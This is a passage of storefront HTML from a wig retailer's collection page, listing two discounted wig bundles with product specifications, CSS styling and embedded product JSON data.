class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7736932991059" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Full Lace Pixie Wigs = $269" data-price="26900"  data-product-id="7736932991059">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-full-lace-pixie-wigs-269" title="Baisi 2 Full Lace Pixie Wigs = $269">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196_{width}x.jpg?v=1764316090"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196_500x.jpg?v=1764316090"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196_500x.jpg?v=1764316090" alt="BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-full-lace-pixie-wigs-269">
      
      <span class="prod-title">Baisi 2 Full Lace Pixie Wigs = $269</span>
    </a>
    
    <div product-id="7736932991059" product-handle="baisi-2-full-lace-pixie-wigs-269" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$269.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$269.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$815.15</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$546.15</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7736932991059,"title":"Baisi 2 Full Lace Pixie Wigs = $269","handle":"baisi-2-full-lace-pixie-wigs-269","description":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eFull lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-31T18:22:22+08:00","created_at":"2025-10-31T18:20:18+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":26900,"price_min":26900,"price_max":26900,"available":true,"price_varies":false,"compare_at_price":81515,"compare_at_price_min":81515,"compare_at_price_max":81515,"compare_at_price_varies":false,"variants":[{"id":43182715011155,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Full Lace Pixie Wigs = $269","public_title":null,"options":["Default Title"],"price":26900,"weight":500,"compare_at_price":81515,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196.jpg?v=1764316090","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674192.png?v=1764316091","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674194.png?v=1764316090","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674193.png?v=1764316090","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1213056298.png?v=1766602928"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196.jpg?v=1764316090","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269","id":31301745377363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196.jpg?v=1764316090"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674196.jpg?v=1764316090","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269","id":31301745475667,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674192.png?v=1764316091"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674192.png?v=1764316091","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269","id":31301745410131,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674194.png?v=1764316090"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674194.png?v=1764316090","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269","id":31301745442899,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674193.png?v=1764316090"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674193.png?v=1764316090","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269","id":31301746294867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = $269","id":31529602515027,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1213056298.png?v=1766602928"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1213056298.png?v=1766602928","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eFull lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7732088930387" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129" data-price="12900"  data-product-id="7732088930387">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129" title="Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468_{width}x.png?v=1764317538"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468_500x.png?v=1764317538"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1199454468_500x.png?v=1764317538" alt="BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129">
      
      <span class="prod-title">Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129</span>
    </a>
    
    <div product-id="7732088930387" product-handle="baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$390.91</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$261.91</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7732088930387,"title":"Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","handle":"baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 